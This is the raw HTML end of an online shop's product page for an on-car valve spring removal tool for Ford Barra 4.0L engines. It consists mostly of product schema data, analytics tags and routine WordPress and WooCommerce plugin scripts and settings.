</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/#product","name":"Atomic \"On Car\" Valve Spring Removal Tool","url":"https:\/\/plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/","description":"On-car Valve Spring Removal Tool to suit Ford 6 Cylinder DOHC\r\n\r\nThis Tool is a simple device to facilitate quick and easy removal of valvetrain components in Ford 4.0L VCT twin cam Barra engines. The unique features of the tool are as follows: \u2022 The cylinder head does not need to be removed to gain access to the valve springs \u2022 Once the tool is fitted, all 4 valve springs per cylinder can be changed concurrently \u2022 No special skills are required to use the tool \u2022 The possibility of collets falling into the engine is greatly reduced The tool saves many hours of labour when changing one or many valve springs, valve stem seals or retainers - a mechanic can change all 24 springs in about 3 hours. Changing valve springs is very common due to the varying tensions of standard springs and their rapid deterioration in service, which in turn caused erratic idling and drivability issues. They are also regularly changed in Ford turbo vehicles as higher boost can bring about premature valve float. To use the tool, simply remove the camshafts, fit the tool to number #1 cylinder and the 4 springs can be changed in about 10 minutes. Refit the tool to the next cylinder in sequence and continue until all are changed, refit the cams and the job is done!\r\n\r\nSuits Ford Barra BA-BF-FG engines.","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2020\/10\/Atomic-Valve-Spring-removal-Tool-2.jpg","sku":"ATOM-VST-100704","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"299.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"ATOM-VST-100704","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Engine Parts - Oil pumps - Rocker Covers","@id":"https:\/\/plazmaman.com\/product-category\/engine-components\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ford Barra &amp;amp; AU 4.0L","@id":"https:\/\/plazmaman.com\/product-category\/engine-components\/barra-4-0l\/"}},{"@type":"ListItem","position":4,"item":{"name":"Atomic &amp;#8220;On Car&amp;#8221; Valve Spring Removal Tool","@id":"https:\/\/plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2251774%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Atomic+%22On+Car%22+Valve+Spring+Removal+Tool&cd%5Bcategory_name%5D=Accessories%2C+Atomic+%26+Barra+Products%2C+Ford+Barra+%26+AU+4.0L&cd%5Bvalue%5D=299&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2251774%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=299&cd%5Bpage_title%5D=Atomic+%22On+Car%22+Valve+Spring+Removal+Tool&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=51774&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fatomic-barra-valve-spring-removal-tool%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Atomic+%22On+Car%22+Valve+Spring+Removal+Tool&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=51774&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fatomic-barra-valve-spring-removal-tool%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"c98e6b836f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41767951916" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"6170ddda6c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c4b1cd30d0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"946a115806","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"51774","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":51774,"name":"Atomic \"On Car\" Valve Spring Removal Tool","categories":[{"name":"Accessories"},{"name":"Atomic &amp; Barra Products"},{"name":"Ford Barra &amp; AU 4.0L"}],"prices":{"price":29900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"51774"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-51774-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap 